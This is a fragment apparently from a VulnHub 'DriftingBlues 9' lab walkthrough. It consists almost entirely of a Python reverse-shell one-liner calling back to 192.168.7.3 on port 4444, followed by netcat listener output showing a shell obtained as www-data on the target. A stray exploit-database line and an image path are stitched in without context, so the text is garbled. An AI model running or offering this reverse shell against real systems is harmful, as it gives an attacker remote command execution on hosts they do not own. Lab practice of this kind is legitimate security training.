 > python2 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("
192.168.7.3",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call
(["/bin/bash","-i"]);'
EDB Verified: Exploit: / {} Vulnerable App:
^C sent 35, rcvd 423
┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/DriftingBlues/9]
└─$ nc -lvvp 4444 1 ×
listening on [any] 4444 ...
192.168.7.195: inverse host lookup failed: Unknown host
connect to [192.168.7.3] from (UNKNOWN) [192.168.7.195] 50858
bash: cannot set terminal process group (568): Inappropriate ioctl for device
bash: no job control in this shell
www-data@debian:/var/www/html$